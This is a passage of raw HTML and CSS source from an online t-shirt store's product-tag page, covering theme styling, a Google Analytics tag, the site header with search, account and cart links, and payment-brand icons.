.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-console term-3982 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_472288131">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-236784842" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-236784842 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-236784842 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_472288131 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1124164525">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2004364126" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2004364126 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2004364126 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1124164525 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 